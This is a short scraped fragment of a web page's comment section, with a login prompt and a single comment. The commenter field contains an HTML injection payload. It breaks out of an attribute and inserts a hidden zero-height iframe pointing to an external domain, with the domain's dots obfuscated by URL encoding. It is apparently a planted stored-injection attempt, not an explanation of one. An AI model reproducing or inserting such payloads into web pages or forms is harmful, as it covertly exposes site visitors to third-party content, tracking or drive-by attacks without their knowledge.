
JOIN THE DISCUSSION
This article has 1 comment.
Login
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">